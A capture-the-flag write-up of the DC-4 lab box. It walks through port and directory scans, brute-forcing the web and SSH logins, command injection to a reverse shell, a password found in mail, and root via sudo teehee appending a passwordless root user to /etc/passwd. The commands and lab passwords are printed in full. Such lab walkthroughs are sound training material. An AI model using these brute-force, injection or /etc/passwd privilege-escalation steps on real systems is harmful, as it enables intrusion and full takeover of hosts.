DC-4 is a good beginner-friendly box. We bruteforce the website and get admin password. with the help of OS command injection vulnerability get shell on box. The old-password list gives password of user jim and mail from charles gives another password. We get root by adding user in /etc/passwd file using teehee.
Summary
- Portscan
- Bruteforce site to get admin password
- Command Injection
- Bruteforce SSH
- Find password from mail
- Check Sudoers
- Add new user using teehee
- Root access
- The Flag
Recon
Portscan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
Nmap scan report for 192.168.1.8
Host is up (0.00020s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 8d:60:57:06:6c:27:e0:2f:76:2c:e6:42:c0:01:ba:25 (RSA)
| 256 e7:83:8c:d7:bb:84:f3:2e:e8:a2:5f:79:6f:8e:19:30 (ECDSA)
|_ 256 fd:39:47:8a:5e:58:33:99:73:73:9e:22:7f:90:4f:4b (ED25519)
80/tcp open http nginx 1.15.10
|_http-server-header: nginx/1.15.10
|_http-title: System Tools
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Website
We have a login page on the website with title Admin inforamtion Systems login

Gobuster
After running gobuster we see that we have a command.php but it redirect to login.php. I tried sql injection and other attacks but no luck. The final option is Bruteforce.
1
2
3
4
5
6
7
$gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.1.8 -x php,html,txt -o go-main.out
/index.php (Status: 200)
/images (Status: 301)
/login.php (Status: 302)
/css (Status: 301)
/logout.php (Status: 302)
/command.php (Status: 302)
Bruteforce using burpsuite
As per the site mainpage, I set username filed as admin and using burpsuite brute force the login page.


We get credentials.
1
2
username : admin
password : happy
Command injection
After login we have command option by clicking this we can see list of commands. Pick one of them and see the result.


So, I intercept the request in burp and send it to repeter. Change the radio option to reverse shell, set up netcat listener and get the shell.


First User
There are 3 user on box charles, jim and sam. We found old-password.txt in home directory of user jim.
 Now brute force the SSH and we get password for jim.
Now brute force the SSH and we get password for jim.

Use this password to login to ssh.
1
2
username : jim
password : jibril04
Second User
The jim directory has mbox which is an test email. So, I checked /var/mail folder there is mail for jim.
1
2
3
4
5
jim@dc-4:~$ ls
backups mbox test.sh
jim@dc-4:~$ cd /var/mail
jim@dc-4:/var/mail$ ls
jim
Mail has password for charles.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
jim@dc-4:/var/mail$ cat jim
From charles@dc-4 Sat Apr 06 21:15:46 2019
Return-path: <charles@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 21:15:46 +1000
Received: from charles by dc-4 with local (Exim 4.89)
(envelope-from <charles@dc-4>)
id 1hCjIX-0000kO-Qt
for jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000
To: jim@dc-4
Subject: Holidays
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCjIX-0000kO-Qt@dc-4>
From: Charles <charles@dc-4>
Date: Sat, 06 Apr 2019 21:15:45 +1000
Status: O
Hi Jim,
I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wrong.
Password is: ^xHhA&hvim0y
See ya,
Charles
Use this password to login to charles.
1
2
3
jim@dc-4:~$ su - charles
Password:
charles@dc-4:~$
1
2
username : charles
Password : ^xHhA&hvim0y
Privesc to root
Now I checked the sudoers list and found that I can run teehee command without password.
1
2
3
4
5
6
7
charles@dc-4:~$ sudo -l
Matching Defaults entries for charles on dc-4:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User charles may run the following commands on dc-4:
(root) NOPASSWD: /usr/bin/teehee
We can also see the help menu.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
charles@dc-4:~$ teehee --help
Usage: teehee [OPTION]... [FILE]...
Copy standard input to each FILE, and also to standard output.
-a, --append append to the given FILEs, do not overwrite
-i, --ignore-interrupts ignore interrupt signals
-p diagnose errors writing to non pipes
--output-error[=MODE] set behavior on write error. See MODE below
--help display this help and exit
--version output version information and exit
MODE determines behavior with write errors on the outputs:
'warn' diagnose errors writing to any output
'warn-nopipe' diagnose errors writing to any output not a pipe
'exit' exit on error writing to any output
'exit-nopipe' exit on error writing to any output not a pipe
The default MODE for the -p option is 'warn-nopipe'.
The default operation when --output-error is not specified, is to
exit immediately on error writing to a pipe, and diagnose errors
writing to non pipe outputs.
GNU coreutils online help: <http://www.gnu.org/software/coreutils/>
Full documentation at: <http://www.gnu.org/software/coreutils/tee>
or available locally via: info '(coreutils) tee invocation'
This binary append standered input to file. I added user in the /etc/passwd.
1
2
3
4
5
6
charles@dc-4:~$ sudo teehee -a /etc/passwd
user::0:0:::/bin/bash
user::0:0:::/bin/bash
^C
charles@dc-4:~$ su user
root@dc-4:/home/charles#
Root Flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
root@dc-4:/root# cat flag.txt
888 888 888 888 8888888b. 888 888 888 888
888 o 888 888 888 888 "Y88b 888 888 888 888
888 d8b 888 888 888 888 888 888 888 888 888
888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888
888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888
88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P
8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " "
888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4. Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.